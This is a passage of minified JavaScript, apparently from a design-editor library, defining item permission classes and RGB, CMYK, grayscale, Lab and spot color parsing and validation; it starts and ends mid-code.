this._allowDragAndDrop},set:function(t){this._allowDragAndDrop!==t&&(this._allowDragAndDrop=t,this.propertyChanged.fire())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"resizeGrips",{get:function(){return this._resizeGrips},set:function(t){null!=this.resizeGrips&&null!=this.resizeGrips.propertyChanged&&this.resizeGrips.propertyChanged.remove(this._firePropertyChanged),this._resizeGrips=t,null!=this.resizeGrips.propertyChanged&&this.resizeGrips.propertyChanged.add(this._firePropertyChanged),this.propertyChanged.notify()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowResize",{get:function(){return this.resizeGrips.edge||this.resizeGrips.corner.length>0},enumerable:!0,configurable:!0}),t.prototype.clone=function(){var e=new t;return e.allowDelete=this.allowDelete,e.allowDragAndDrop=this.allowDragAndDrop,e.allowMoveHorizontal=this.allowMoveHorizontal,e.allowMoveVertical=this.allowMoveVertical,e.allowRotate=this.allowRotate,e.allowRotateConstraint=this.allowRotateConstraint,e.resizeGrips=this.resizeGrips.clone(),e},t.prototype.equals=function(t){return this.allowDelete===t.allowDelete&&this.allowDragAndDrop===t.allowDragAndDrop&&this.allowMoveHorizontal===t.allowMoveHorizontal&&this.allowMoveVertical===t.allowMoveVertical&&this.allowRotate===t.allowRotate&&this.allowRotateConstraint===t.allowRotateConstraint&&ke(this.resizeGrips,t.resizeGrips)},t.prototype.getSimplifiedObject=function(){var t={};return t.allowDelete=this.allowDelete,t.resizeGrips=this.resizeGrips.getSimplifiedObject(),t.allowMoveHorizontal=this.allowMoveHorizontal,t.allowMoveVertical=this.allowMoveVertical,t.allowRotate=this.allowRotate,t.allowDragAndDrop=this.allowDragAndDrop,t},t.CreateFromRaw=function(e){var n=g.extend(new ln(!0,!0),e.resizeGrips),r=g.extend(new t,e);return r.resizeGrips=n,r},t.type="ManipulationPermissions",_([Ve({ignore:!0}),v("design:type",Boolean),v("design:paramtypes",[Boolean])],t.prototype,"allowRotateConstraint",null),t}(),cn=function(){function t(){this._noPrint=!1,this._noShow=!1,this.propertyChanged=new B}return Object.defineProperty(t.prototype,"noPrint",{get:function(){return this._noPrint},set:function(t){this._noPrint!==t&&(this._noPrint=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"noShow",{get:function(){return this._noShow},set:function(t){this._noShow!==t&&(this._noShow=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),t.prototype.clone=function(){var e=new t;return e.noShow=this.noShow,e.noPrint=this.noPrint,e},t.prototype.equals=function(t){return this.noShow===t.noShow&&this.noPrint===t.noPrint},t.prototype.getSimplifiedObject=function(){var t={};return t.noPrint=this.noPrint,t.noShow=this.noShow,t},t}(),pn=function(){function t(e){void 0===e&&(e=!0),this._showDeleteButton=!0,this._showEditButton=!0,this._showSelectButton=!0,this._showEditButtonConstraint=null,this._showHandleButton=!0,this.propertyChanged=new B,this.showSelectButtonConstraint=null,this.type=t.type,this.showDeleteButton=e,this.showEditButton=e,this.showSelectButton=e,this.showHandleButton=e}return Object.defineProperty(t.prototype,"showDeleteButton",{get:function(){return this._showDeleteButton},set:function(t){this._showDeleteButton!==t&&(this._showDeleteButton=t,this.propertyChanged.fire())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"showEditButton",{get:function(){return null!=this.showEditButtonConstraint?this.showEditButtonConstraint:this._showEditButton},set:function(t){this._showEditButton!==t&&(this._showEditButton=t,this.propertyChanged.fire())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"showEditButtonConstraint",{get:function(){return this._showEditButtonConstraint},set:function(t){this.showEditButtonConstraint!==t&&(this._showEditButtonConstraint=t,this.propertyChanged.fire())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"showSelectButton",{get:function(){return null!=this.showSelectButtonConstraint?this.showSelectButtonConstraint:this._showSelectButton},set:function(t){this._showSelectButton!==t&&(this._showSelectButton=t,this.propertyChanged.fire())},enumerable:!0,configurable:!0}),t.prototype.getSimplifiedObject=function(){var t={};return t.showDeleteButton=this.showDeleteButton,t.showEditButton=this.showEditButton,t.showSelectButton=this.showSelectButton,t.showEditButtonConstraint=this.showEditButtonConstraint,t.showSelectButtonConstraint=this.showSelectButtonConstraint,t.showHandleButton=this.showHandleButton,t},t.prototype.clone=function(){var e=new t;return e.showDeleteButton=this._showDeleteButton,e.showEditButton=this._showEditButton,e.showEditButtonConstraint=this.showEditButtonConstraint,e.showSelectButton=this._showSelectButton,e.showSelectButtonConstraint=this.showSelectButtonConstraint,e.showHandleButton=this._showHandleButton,e},t.prototype.equals=function(t){return this.showDeleteButton==t.showDeleteButton&&this.showEditButton===t.showEditButton&&this.showEditButtonConstraint===t.showEditButtonConstraint&&this.showSelectButton===t.showSelectButton&&this.showSelectButtonConstraint===t.showSelectButtonConstraint&&this.showHandleButton===t.showHandleButton},t.type="ItemToolbarPermissions",_([Ve({ignore:!0,type:"boolean"}),v("design:type",Boolean)],t.prototype,"showSelectButtonConstraint",void 0),_([Ve({ignore:!0}),v("design:type",Boolean),v("design:paramtypes",[Boolean])],t.prototype,"showEditButtonConstraint",null),_([Ue(),v("design:type",Boolean)],t.prototype,"showHandleButton",void 0),t}(),hn=function(){function t(t){var e=this;this._allowZOrderChange=!0,this._allowOpacityChange=!0,this._allowRemoveOnLayoutChange=!0,this._firePropertyChanged=function(){return e.propertyChanged.fire()},this.propertyChanged=new B,null==t&&(t=!0),this.allowZOrderChange=t,this.allowOpacityChange=t,this.allowRemoveOnLayoutChange=t,this.itemToolbarPermissions=new pn(t)}return Object.defineProperty(t.prototype,"allowZOrderChange",{get:function(){return this._allowZOrderChange},set:function(t){this._allowZOrderChange!==t&&(this._allowZOrderChange=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowOpacityChange",{get:function(){return this._allowOpacityChange},set:function(t){this._allowOpacityChange!==t&&(this._allowOpacityChange=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowRemoveOnLayoutChange",{get:function(){return this._allowRemoveOnLayoutChange},set:function(t){this._allowRemoveOnLayoutChange!==t&&(this._allowRemoveOnLayoutChange=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"itemToolbarPermissions",{get:function(){return this._itemToolbarPermissions},set:function(t){ke(this,t)||(null!=this.itemToolbarPermissions&&null!=this.itemToolbarPermissions.propertyChanged&&this.itemToolbarPermissions.propertyChanged.remove(this._firePropertyChanged),this._itemToolbarPermissions=t,null!=this.itemToolbarPermissions.propertyChanged&&this.itemToolbarPermissions.propertyChanged.add(this._firePropertyChanged),this.propertyChanged.fire())},enumerable:!0,configurable:!0}),t.prototype.getSimplifiedObject=function(){var t={};return t.allowZOrderChange=this.allowZOrderChange,t.allowOpacityChange=this.allowOpacityChange,t.allowRemoveOnLayoutChange=this.allowRemoveOnLayoutChange,t.itemToolbarPermissions=this.itemToolbarPermissions.getSimplifiedObject(),t},t.prototype.clone=function(){var e=new t;return e.allowZOrderChange=this.allowZOrderChange,e.allowOpacityChange=this.allowOpacityChange,e.allowRemoveOnLayoutChange=this.allowRemoveOnLayoutChange,e.itemToolbarPermissions=this.itemToolbarPermissions.clone(),e},t.prototype.equals=function(t){return this.allowZOrderChange===t.allowZOrderChange&&this.allowOpacityChange===t.allowOpacityChange&&this.allowRemoveOnLayoutChange===t.allowRemoveOnLayoutChange&&ke(this.itemToolbarPermissions,t.itemToolbarPermissions)},t}(),fn=function(){function t(){this._displayInObjectInspector=!0,this.propertyChanged=new B}return Object.defineProperty(t.prototype,"displayInObjectInspector",{get:function(){return this._displayInObjectInspector},set:function(t){this._displayInObjectInspector!==t&&(this._displayInObjectInspector=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),t.prototype.getSimplifiedObject=function(){var t={};return t.displayInObjectInspector=this.displayInObjectInspector,t},t.prototype.clone=function(){var e=new t;return e.displayInObjectInspector=this.displayInObjectInspector,e},t.prototype.equals=function(t){return this.displayInObjectInspector===t.displayInObjectInspector},t}(),dn=function(){function t(t){this._previewFromServer=!1,this.preview=null,this.profileId=null,null!=t&&(Be(t.preview)||(this._previewFromServer=!0),"string"!=typeof t&&this._init(t))}return Object.defineProperty(t.prototype,"previewFromServer",{get:function(){return this._previewFromServer},enumerable:!0,configurable:!0}),t.prototype.needUpdate=function(t){var e="RgbColor"===this.type,n=e&&null!=this.profileId&&this.profileId!==t;return(!e||n)&&!this.previewFromServer},t.prototype.equals=function(t,e){return void 0===e&&(e=!1),t.profileId===this.profileId&&(e||t.preview===this.preview)},t.prototype.getData=function(){return{preview:this.preview,profileId:this.profileId,type:this.type}},t.prototype._init=function(t){Be(t.preview)||(this.preview=t.preview),Be(t.profileId)||(this.profileId=t.profileId)},t.prototype._validateString=function(t){if(Be(t))throw new P("Value must be a non-empty string")},t.prototype._validateNumber=function(t,e,n){if(void 0===e&&(e=0),void 0===n&&(n=255),"number"!=typeof t)throw new P("Value must be a number");if(t<e||t>n)throw new P("Value must be in range ["+e+", "+n+"]")},t.equals=function(t,e){return null==t&&null==e||null!=t&&t.equals(e)},t}(),yn=function(t){function e(e){var n=t.call(this,e)||this;if(n._r=0,n._g=0,n._b=0,n._a=0,null==e)return n;var r="Incorrect RgbColor format: "+JSON.stringify(e);if("string"==typeof e){var o=e;if(0!==e.indexOf("#")&&0!==e.indexOf("rgb")&&null==(o=n._parseNamedColor(e))&&console.warn("Unknown rgb color name: "+e),n._tryInitFromRgba(o))return n;if(n._tryInitFromRgb(o))return n;n._tryInitFromHex(o)||console.warn(r)}else try{n._init(e)}catch(t){console.warn(r)}return n}return b(e,t),e.prototype._parseNamedColor=function(t){if(window.getComputedStyle){var e=document.createElement("div");e.style.color=t,document.body.appendChild(e);var n=window.getComputedStyle(e).color;return document.body.removeChild(e),n}return console.warn("Unable to parse rgb color string "+t),null},e.prototype._tryInitFromRgba=function(t){var n=e.matchRgba(t);if(null!=n&&6===n.length){var r=parseInt((255*parseFloat(n[4])).toFixed(0));return r=Math.max(r,0),r=Math.min(r,255),this._init({r:+n[1],g:+n[2],b:+n[3],a:r}),!0}return!1},e.prototype._tryInitFromRgb=function(t){var n=e.matchRgb(t);return null!=n&&4===n.length&&(this._init({r:+n[1],g:+n[2],b:+n[3],a:255}),!0)},e.prototype._tryInitFromHex=function(t){t=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(function(t,e,n,r){return e+e+n+n+r+r}));var e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return null!=e&&4===e.length&&(this._init({r:parseInt(e[1],16),g:parseInt(e[2],16),b:parseInt(e[3],16),a:255}),!0)},Object.defineProperty(e.prototype,"type",{get:function(){return"RgbColor"},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"r",{get:function(){return this._r},set:function(t){this._r=t,this._updatePreview()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"g",{get:function(){return this._g},set:function(t){this._g=t,this._updatePreview()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"b",{get:function(){return this._b},set:function(t){this._b=t,this._updatePreview()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"a",{get:function(){return this._a},set:function(t){this._a=t,this._updatePreview()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"alpha",{get:function(){return this.a},enumerable:!0,configurable:!0}),e.matchRgba=function(t){return e._rgba.lastIndex=0,e._rgba.exec(t)},e.matchRgb=function(t){return e._rgb.lastIndex=0,e._rgb.exec(t)},e.prototype.getData=function(){var e=t.prototype.getData.call(this);return e.r=this.r,e.g=this.g,e.b=this.b,e.a=this.a,e},e.prototype.clone=function(){return new e(this)},e.prototype.toString=function(){return this._getPreview()},e.prototype.equals=function(n){return n instanceof e&&t.prototype.equals.call(this,n)},e.prototype._getPreview=function(){if(255===this.a)return"rgb("+this.r+","+this.g+","+this.b+")";var t=(this.a/255).toFixed(7);return"rgba("+this.r+","+this.g+","+this.b+","+t+")"},e.prototype._init=function(e){t.prototype._init.call(this,e),e.a=null!=e.a?e.a:255,this._validateNumber(e.r),this._validateNumber(e.g),this._validateNumber(e.b),this._validateNumber(e.a),this.r=e.r,this.g=e.g,this.b=e.b,this.a=e.a,this._updatePreview()},e.prototype._updatePreview=function(){this.preview=this._getPreview()},e._rgba=/^\s*rgba\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\,\s*(\d{1,}(\.\d{1,})?)\s*\)\s*;{0,1}\s*$/g,e._rgb=/^\s*rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)\s*;{0,1}\s*$/g,e}(dn),gn=function(){function t(){}return t.isValidRgbColor=function(t){return!Be(t)&&(null!=yn.matchRgb(t)||null!=yn.matchRgba(t))},t.convertPercentToByte=function(t){return ve(0,parseInt((255*parseFloat(t)/100).toFixed(0)),255)},t.convertByteToPercent=function(t){return(t/255*100).toFixed(0)+"%"},t}(),mn=function(){function t(t,e,n){this._sourceString=t,this._regexArray=e,this._maxValue=n}return t.prototype.validate=function(){var t=function(t,e){return"ComponentName - "+t+", Value - "+e+"; "},e="";if(this._validate(this._regexArray[1])||(e=e.concat(t("C",this._regexArray[1]))),this._validate(this._regexArray[2])||(e=e.concat(t("M",this._regexArray[2]))),this._validate(this._regexArray[3])||(e=e.concat(t("Y",this._regexArray[3]))),this._validate(this._regexArray[4])||(e=e.concat(t("K",this._regexArray[4]))),null==this._regexArray[5]||this._validate(this._regexArray[5])||(e=e.concat(t("A",this._regexArray[5]))),e.length>0){var n=e.length-2;e=e.substring(0,n),console.warn("Invalid value of CMYK components. SourceString: "+this._sourceString+"; InvalidComponents: "+e+".")}},t.prototype._validate=function(t){var e=parseFloat(t);return e>=0&&e<=this._maxValue},t}(),bn=function(t){function e(e){var n=t.call(this,e)||this;if(n.c=255,n.m=255,n.y=255,n.k=255,n.a=255,null==e)return n;var r="Incorrect CmykColor format: "+JSON.stringify(e);if("string"==typeof e)n._tryInitFromPercentCmyk(e)||n._tryInitFromRelativeCmyk(e)||n._tryInitFromDeviceCmyk(e)?n._previewFromServer=gn.isValidRgbColor(n.preview):console.warn(r);else try{n._init(e)}catch(t){console.warn(r)}return n}return b(e,t),Object.defineProperty(e.prototype,"type",{get:function(){return"CmykColor"},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"alpha",{get:function(){return this.a},enumerable:!0,configurable:!0}),e.prototype._tryInitFromDeviceCmyk=function(t){var e=/^\s*device-cmyk\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\,\s*(\d{1,3})\s*(\,\s*(\d{1,}(\.\d{1,})?))?\s*(\,\s*(.*)\s*)?\)\s*;{0,1}\s*$/g.exec(t);if(null!=e&&10===e.length){var n={c:+e[1],m:+e[2],y:+e[3],k:+e[4],preview:e[9]};return null!=e[6]&&(n.a=this._convertRelativeToByte(e[6])),this._init(n),!0}return!1},e.prototype._tryInitFromPercentCmyk=function(t){var e=/^\s*cmyk\(\s*(\d{1,3}(?:\.\d{1,})?)%\s*,\s*(\d{1,3}(?:\.\d{1,})?)%\s*,\s*(\d{1,3}(?:\.\d{1,})?)%\s*,\s*(\d{1,3}(?:\.\d{1,})?)%\s*(?:\,\s*(\d{1,3}(?:\.\d{1,})?)%)?\s*(?:\,\s*(.*)\s*)?\);{0,1}\s*$/g.exec(t);if(null!=e&&7===e.length){new mn(t,e,100).validate();var n={c:gn.convertPercentToByte(e[1]),m:gn.convertPercentToByte(e[2]),y:gn.convertPercentToByte(e[3]),k:gn.convertPercentToByte(e[4]),preview:e[6]};return null!=e[5]&&(n.a=gn.convertPercentToByte(e[5])),this._init(n),!0}return!1},e.prototype._tryInitFromRelativeCmyk=function(t){var e=/^\s*cmyk\(\s*(\d{1,3}(?:\.\d{1,})?)\s*,\s*(\d{1,3}(?:\.\d{1,})?)\s*,\s*(\d{1,3}(?:\.\d{1,})?)\s*,\s*(\d{1,3}(?:\.\d{1,})?)\s*(?:\,\s*(\d{1,3}(?:\.\d{1,})?))?\s*(?:\,\s*(.*)\s*)?\);{0,1}\s*$/g.exec(t);if(null!=e&&7===e.length){new mn(t,e,1).validate();var n={c:this._convertRelativeToByte(e[1]),m:this._convertRelativeToByte(e[2]),y:this._convertRelativeToByte(e[3]),k:this._convertRelativeToByte(e[4]),preview:e[6]};return null!=e[5]&&(n.a=this._convertAlpha(e[5])),this._init(n),!0}return!1},e.prototype._convertRelativeToByte=function(t){return ve(0,parseInt((255*parseFloat(t)).toFixed(0)),255)},e.prototype._convertAlpha=function(t){return ve(parseInt((255*parseFloat(t)).toFixed(0)),0,255)},e.prototype.clone=function(){return new e(this)},e.prototype.getData=function(){var e=t.prototype.getData.call(this);return e.c=this.c,e.m=this.m,e.y=this.y,e.k=this.k,e.a=this.a,e},e.prototype.equals=function(n,r){return void 0===r&&(r=!1),n instanceof e&&(t.prototype.equals.call(this,n,r)&&n instanceof e&&this.c===n.c&&this.m===n.m&&this.y===n.y&&this.k===n.k&&this.a===n.a)},e.prototype.toString=function(){var t="cmyk("+this._toRelative(this.c)+","+this._toRelative(this.m)+","+this._toRelative(this.y)+","+this._toRelative(this.k)+","+this._toRelative(this.a);return null!=this.preview&&(t+=","+this.preview),t+=")"},e.prototype._toRelative=function(t){return(t/255).toFixed(7)},e.prototype._getPreview=function(){return this.preview},e.prototype._init=function(e){t.prototype._init.call(this,e),e.a=null!=e.a?e.a:255,this._validateNumber(e.c),this._validateNumber(e.m),this._validateNumber(e.y),this._validateNumber(e.k),this._validateNumber(e.a),this.c=e.c,this.m=e.m,this.y=e.y,this.k=e.k,this.a=e.a},e}(dn),_n=function(t){function e(e){var n=t.call(this,e)||this;if(n.l=0,n.a=255,null==e)return n;try{n._init(e)}catch(t){console.warn("Incorrect GrayscaleColor format: "+JSON.stringify(e))}return n}return b(e,t),Object.defineProperty(e.prototype,"type",{get:function(){return"GrayscaleColor"},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"alpha",{get:function(){return this.a},enumerable:!0,configurable:!0}),e.prototype.clone=function(){return new e(this)},e.prototype.equals=function(n){return n instanceof e&&(t.prototype.equals.call(this,n)&&n instanceof e&&this.l===n.l&&this.a===n.a)},e.prototype.toString=function(){return this._getPreview()},e.prototype.getData=function(){var e=t.prototype.getData.call(this);return e.l=this.l,e.a=this.a,e},e.prototype._getPreview=function(){if(255===this.a)return"rgb("+this.l+","+this.l+","+this.l+")";var t=(this.a/255).toFixed(7);return"rgba("+this.l+","+this.l+","+this.l+","+t+")"},e.prototype._init=function(e){t.prototype._init.call(this,e),e.a=null!=e.a?e.a:255,this._validateNumber(e.l),this._validateNumber(e.a),this.l=e.l,this.a=e.a,null==this.preview&&(this.preview=this._getPreview())},e}(dn),vn=function(t){function e(e){var n=t.call(this,e)||this;if(n.l=0,n.a=-128,n.b=-128,n.alpha=0,null==e)return n;var r="Incorrect LabColor format: "+JSON.stringify(e);if("string"==typeof e)n._tryInitFromString(e)?n._previewFromServer=gn.isValidRgbColor(n.preview):console.warn(r);else try{n._init(e)}catch(t){console.warn(r)}return n}return b(e,t),Object.defineProperty(e.prototype,"type",{get:function(){return"LabColor"},enumerable:!0,configurable:!0}),e.prototype._tryInitFromString=function(t){e._lab.lastIndex=0;var n=e._lab.exec(t);return null!=n&&8===n.length&&(this._init({l:+n[1],a:+n[2],b:+n[3],alpha:null!=n[5]?gn.convertPercentToByte(n[5]):255,preview:null!=n[7]?n[7]:null}),!0)},e.prototype.clone=function(){return new e(this)},e.prototype.equals=function(n){return n instanceof e&&(t.prototype.equals.call(this,n)&&n instanceof e&&this.l===n.l&&this.a===n.a&&this.b===n.b&&this.alpha===n.alpha)},e.prototype.toString=function(){var t="lab("+this.l+","+this.a+","+this.b+","+gn.convertByteToPercent(this.alpha);return null!=this.preview&&(t+=","+this.preview),t+=")"},e.prototype.getData=function(){var e=t.prototype.getData.call(this);return e.l=this.l,e.a=this.a,e.b=this.b,e.alpha=this.alpha,e},e.prototype._getPreview=function(){return this.preview},e.prototype._init=function(e){t.prototype._init.call(this,e),e.alpha=null!=e.alpha?e.alpha:255,this._validateNumber(e.l),this._validateNumber(e.a,-128,127),this._validateNumber(e.b,-128,127),this._validateNumber(e.alpha),this.l=e.l,this.a=e.a,this.b=e.b,this.alpha=e.alpha},e._lab=/^\s*lab\(\s*(\d{1,3})\s*,\s*(-*\d{1,3})\s*,\s*(-*\d{1,3})\s*(,\s*(\d{1,3})%)?\s*(\,\s*(.*)\s*)?\)\s*;{0,1}\s*$/g,e}(dn),wn=function(){function t(){}return t.registerColor=function(e,n,r){e&&(t._createFunctionByType[e]=r),n&&(t._createFunctionByName[n]=r)},Object.defineProperty(t,"rgbColorProfileId",{set:function(e){t._rgbColorProfileId=e},enumerable:!0,configurable:!0}),t._updateRgbColor=function(e){return g.isEmpty(null==e?void 0:e.profileId)&&(e.profileId=t._rgbColorProfileId),e},t.createColor=function(e,n,r){void 0===n&&(n=!1),void 0===r&&(r=!1);try{return e instanceof dn?e:"string"==typeof e?0===e.indexOf("device-cmyk")||0===e.indexOf("cmyk")?new bn(e):0===e.indexOf("lab")?new vn(e):0===e.indexOf("spot")?t._createColorByName("spot",e):r?t._updateRgbColor(new yn(e)):new yn(e):t._fromData(e,r)}catch(t){if(!1!==n)throw t;return console.warn("Unable to create color from value "+JSON.stringify(e)+". Error: "+t),new yn("rgba(0,0,0,1)")}},t._createColorByName=function(e,n){if(!t._createFunctionByName[e])throw"Color with name '"+e+"' was not registered in ColorFactory";return new(0,t._createFunctionByName[e])(n)},t._createColorByType=function(e,n){if(!t._createFunctionByType[e])throw"Color with type name '"+e+"' was not registered in ColorFactory";return new(0,t._createFunctionByType[e])(n)},t._fromData=function(e,n){if(void 0===n&&(n=!1),null==e)throw"Value cannot be null";var r=e.type;if("RgbColor"===r)return n?t._updateRgbColor(new yn(e)):new yn(e);if("CmykColor"===r)return new bn(e);if("GrayscaleColor"===r)return new _n(e);if("LabColor"===r)return new vn(e);if("SpotColor"===r)return t._createColorByType("SpotColor",e);throw"Unsupported color type "+r},t._createFunctionByType={},t._createFunctionByName={},t}(),Cn=function(t){function e(e){var n=t.call(this,e)||this;if(null==e)return n;var r="Incorrect SpotColor format: "+JSON.stringify(e);if("string"==typeof e)n._tryInitFromString(e)?n._previewFromServer=gn.isValidRgbColor(n.preview):console.warn(r);else try{n._init(e)}catch(t){console.warn(r)}return n}return b(e,t),Object.defineProperty(e.prototype,"type",{get:function(){return"SpotColor"},enumerable:!0,configurable:!0}),e.prototype._tryInitFromString=function(t){e._spot.lastIndex=0;var n=e._spot.exec(t);return null!=n&&10===n.length&&(this._init({inkName:n[1].replace(/'/g,"").replace(/\"/g,""),inkColor:wn.createColor(n[2]),inkSolidity:null!=n[4]?+n[4]:1,tint:null!=n[7]?gn.convertPercentToByte(n[7]):255,preview:null!=n[9]?n[9]:null}),!0)},e.prototype.toString=function(){var t=this.inkColor.clone();return t.preview=null,"spot('"+this.inkName+"',"+t.toString()+","+this.inkSolidity+","+gn.convertByteToPercent(this.tint)+","+this.preview+")"},e.prototype.clone=function(){return new e(this)},e.prototype.equals=function(n){return n instanceof e&&(t.prototype.equals.call(this,n)&&n instanceof e&&this.inkName===n.inkName&&this.inkColor.equals(n.inkColor)&&this.inkSolidity===n.inkSolidity&&this.alpha===n.alpha&&this.tint===n.tint)},e.prototype.getData=function(){var e=t.prototype.getData.call(this);return e.inkName=this.inkName,e.inkColor=this.inkColor.getData(),e.inkSolidity=this.inkSolidity,e.alpha=this.alpha,e.tint=this.tint,e},e.prototype._getPreview=function(){return this.preview},e.prototype._init=function(e){t.prototype._init.call(this,e),e.alpha=null!=e.alpha?e.alpha:255,e.tint=null!=e.tint?e.tint:255;var n=wn.createColor(e.inkColor,!0);this._validateString(e.inkName),this._validateNumber(e.inkSolidity,0,1),this._validateNumber(e.alpha),this._validateNumber(e.tint),this.inkName=e.inkName,this.inkColor=n,this.inkSolidity=e.inkSolidity,this.alpha=e.alpha,this.tint=e.tint},e._spot=/^\s*spot\(\s*([^()]*)\s*,\s*(.{3,4}\([^()]*\))\s*(,\s*(\d{1}(\.\d{1,})?))?\s*(,\s*(\d{1,3})%)?\s*(,\s*(.*)\s*)?\)\s*;{0,1}\s*$/g,e}(dn);wn.registerColor("SpotColor","spot",Cn);var Pn,Sn=function(t){return t[t.None=0]="None",t[t.Square=1]="Square",t[t.Tight=2]="Tight",t}({}),xn=function(){function t(){this.styles=[],this.clipartColors=[]}return t.fromRaw=function(e){var n=new t;return n.text=e.text,n.stroke=e.stroke,n.shadow=e.shadow,n.img=e.img,n.border=e.border,n.fill=e.fill,n.textFill=e.textFill,n.line=e.line,n.altline=e.altline,n.horizontal=e.horizontal,n.vertical=e.vertical,n.barcode=e.barcode,n.styles=null!=e.styles?e.styles.slice(0):null,n.clipartColors=null!=e.clipartColors?e.clipartColors.slice(0):null,n},t.prototype.clone=function(){var e=new t;return e.text=this.text,e.stroke=this.stroke,e.shadow=this.shadow,e.img=this.img,e.border=this.border,e.fill=this.fill,e.textFill=this.textFill,e.line=this.line,e.altline=this.altline,e.horizontal=this.horizontal,e.vertical=this.vertical,e.barcode=this.barcode,e.styles=null!=this.styles?this.styles.slice(0):null,e.clipartColors=null!=this.clipartColors?this.clipartColors.slice(0):null,e},t.prototype.equals=function(t){return this.text===t.text&&this.stroke===t.stroke&&this.shadow===t.shadow&&this.img===t.img&&this.border===t.border&&this.fill===t.fill&&this.textFill===t.textFill&&this.line===t.line&&this.altline===t.altline&&this.horizontal===t.horizontal&&this.vertical===t.vertical&&this.barcode===t.barcode&&Ee(this.styles,t.styles)&&Ee(this.clipartColors,t.clipartColors)},t}();!function(t){t.Normal="Normal",t.Multiply="Multiply",t.Screen="Screen",t.Overlay="Overlay",t.Darken="Darken",t.Lighten="Lighten",t.ColorDodge="ColorDodge",t.ColorBurn="ColorBurn",t.HardLight="HardLight",t.SoftLight="SoftLight",t.Difference="Difference",t.Exclusion="Exclusion",t.None="None"}(Pn||(Pn={}));var On,In=function(t){function e(n){var r=t.call(this)||this;return r.type=e.type,null==n&&(n=!0),r._allowSafetyLines=n,r._allowRegion=n,r._allowBleedArea=n,r}return b(e,t),e.prototype.clone=function(t){void 0===t&&(t=null);var n=null!=t?t:new e;return n.allowSafetyLines=this.allowSafetyLines,n.allowRegion=this.allowRegion,n.allowBleedArea=this.allowBleedArea,n},e.prototype.equals=function(t){return this.type===t.type&&this.allowSafetyLines===t.allowSafetyLines&&this.allowRegion===t.allowRegion&&this.allowBleedArea===t.allowBleedArea},e.type="ViolationSettings",_([Ue(),v("design:type",Boolean)],e.prototype,"allowSafetyLines",void 0),_([Ue(),v("design:type",Boolean)],e.prototype,"allowRegion",void 0),_([Ue(),v("design:type",Boolean)],e.prototype,"allowBleedArea",void 0),e}(Ne),jn=function(t){function e(){var n=t.call(this)||this;n._visible=!0,n._locked=!1,n._opacity=1,n._fromLayout=!1,n._textWrappingMode=Sn.None,n._isVariable=!1,n._blendMode=Pn.Normal,n._ignorePermissionsChange=!1,n._mask=null,n._onPermissionsChanged=function(){n._ignorePermissionsChange||(n._ignorePermissionsChange=!0,n.applyPermissionsConstrain(),n._ignorePermissionsChange=!1,n._propertyChanged.notify(n,"permissions"))},n._parentGroupItem=null,n.themeBinding=new xn,n._onTransformChanged=function(t){n._propertyChanged.notify(n,"transform")},n._onMaskChanged=function(t){n._propertyChanged.notify(n,"mask")},n._changedEvent=new M(n),n._changingEvent=new B,n.type=e.type;var r=new hn;return r.allowRemoveOnLayoutChange=!1,n.itemPermissions=r,n.setManipulationPermissions(new un),n.visualizationPermissions=new cn,n.frontendPermissions=new fn,n._setViolationSettings(new In,!0),n.setTransform(new xe),n}return b(e,t),e.prototype._copy=function(e,n,r,o){t.prototype._copy.call(this,e,n,r,o),n.itemPermissions=e._itemPermissions.clone(),n.visible=e._visible,n.locked=e._locked,n.opacity=e._opacity,n.isVariable=e._isVariable,n.textWrappingMode=e._textWrappingMode,n.setManipulationPermissions(e._manipulationPermissions.clone()),n.visualizationPermissions=e._visualizationPermissions.clone(),n.frontendPermissions=e._frontendPermissions.clone(),n.violationSettings=e._violationSettings.clone(),n.transform=e._transform.clone(),n.containerName=e.containerName,n.themeBinding=e.themeBinding.clone(),n.mask=null!=e.mask?e.mask.clone():null,n.blendMode=e.blendMode},e.prototype.equals=function(e){var n=t.prototype.equals.call(this,e),r=ke(this._itemPermissions,e._itemPermissions),o=ke(this._visible,e._visible),i=ke(this._locked,e._locked),a=ke(this._opacity,e._opacity),s=ke(this._isVariable,e._isVariable),l=ke(this._textWrappingMode,e._textWrappingMode),u=ke(this._manipulationPermissions,e._manipulationPermissions),c=ke(this._visualizationPermissions,e._visualizationPermissions),p=ke(this._frontendPermissions,e._frontendPermissions),h=ke(this._transform,e._transform),f=ke(this._violationSettings,e._violationSettings),d=ke(this.containerName,e.containerName),y=ke(this.themeBinding,e.themeBinding),g=ke(this._mask,e._mask),m=ke(this.blendMode,e.blendMode);return n&&r&&o&&i&&a&&s&&l&&u&&c&&p&&h&&f&&d&&y&&g&&m},Object.defineProperty(e.prototype,"manipulationPermissions",{get:function(){return this.getManipulationPermissions()},set:function(t){this.setManipulationPermissions(t)},enumerable:!0,configurable:!0}),e.prototype.getManipulationPermissions=function(){return this._manipulationPermissions},e.prototype.setManipulationPermissions=function(t){if(null==t)throw new P("manipulationPermissions cannot be 